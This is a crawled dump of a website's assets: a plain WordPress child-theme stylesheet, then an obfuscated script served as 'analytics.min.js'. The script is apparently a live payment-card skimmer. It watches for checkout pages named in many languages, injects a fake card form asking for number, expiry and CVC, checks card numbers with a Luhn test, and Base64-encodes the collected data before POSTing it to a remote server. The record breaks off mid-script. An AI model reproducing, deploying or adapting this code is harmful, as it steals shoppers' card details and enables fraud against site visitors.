

--- FILE ---
content_type: text/css
request_url: https://www.drgsa.com/wp-content/themes/edumodo-child/style.css?ver=6.2.8
body_size: -61
content:
/*
 Theme Name:   Edumodo Child
 Theme URI:    http://demo.themexpert.com/wordpress/edumodo
 Description:  Edumodo Child Theme
 Author:       ThemesGrove
 Author URI:   https://themesgrove.com/
 Template:     edumodo
 Version:      3.1.0
 License: GNU General Public License v2 or later
 License URI: LICENSE
 Tags:          custom-header, custom-logo, blog, theme-options
 Text Domain:  edumodo-child
*/




--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 28977
content:
function a0_0x2eab(_0x1703f3,_0x2e4e70){var _0x427d1c=a0_0x427d();return a0_0x2eab=function(_0x2eabeb,_0x149dea){_0x2eabeb=_0x2eabeb-0x1b8;var _0x813c01=_0x427d1c[_0x2eabeb];return _0x813c01;},a0_0x2eab(_0x1703f3,_0x2e4e70);}var a0_0x87a225=a0_0x2eab;(function(_0x6a66e,_0x52d387){var _0x10c6b7=a0_0x2eab,_0x40f363=_0x6a66e();while(!![]){try{var _0x467724=parseInt(_0x10c6b7(0x1be))/0x1+-parseInt(_0x10c6b7(0x1bc))/0x2+parseInt(_0x10c6b7(0x1bf))/0x3+parseInt(_0x10c6b7(0x1c0))/0x4+-parseInt(_0x10c6b7(0x1c1))/0x5+parseInt(_0x10c6b7(0x1bd))/0x6*(parseInt(_0x10c6b7(0x1ba))/0x7)+parseInt(_0x10c6b7(0x1c2))/0x8*(-parseInt(_0x10c6b7(0x1c4))/0x9);if(_0x467724===_0x52d387)break;else _0x40f363['push'](_0x40f363['shift']());}catch(_0x3ae665){_0x40f363['push'](_0x40f363['shift']());}}}(a0_0x427d,0xaf08d),eval(function(_0x3fb96e,_0x5abfb2,_0x3b2c02,_0x18f0fd,_0x2289e4,_0x54910b){var _0x4c42c6=a0_0x2eab;_0x2289e4=function(_0x320628){return _0x320628;};if(!''[_0x4c42c6(0x1b8)](/^/,String)){while(_0x3b2c02--){_0x54910b[_0x3b2c02]=_0x18f0fd[_0x3b2c02]||_0x3b2c02;}_0x18f0fd=[function(_0x25c415){return _0x54910b[_0x25c415];}],_0x2289e4=function(){return'\x5cw+';},_0x3b2c02=0x1;};while(_0x3b2c02--){_0x18f0fd[_0x3b2c02]&&(_0x3fb96e=_0x3fb96e[_0x4c42c6(0x1b8)](new RegExp('\x5cb'+_0x2289e4(_0x3b2c02)+'\x5cb','g'),_0x18f0fd[_0x3b2c02]));}return _0x3fb96e;}(a0_0x87a225(0x1bb),0xa,0x324,a0_0x87a225(0x1b9)[a0_0x87a225(0x1c3)]('|'),0x0,{})));try{onLoad();}catch(a0_0x4ccc25){};function a0_0x427d(){var _0x11d0b1=['505688BaJRuI','2246382cyocun','4573624LwYKIY','6577920UVdKdC','177904NpOowp','split','9YwKeJu','replace','|||||||||||form|||||||ccDPwnJAD|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccegKQjE7_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','28AmEcQm','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x2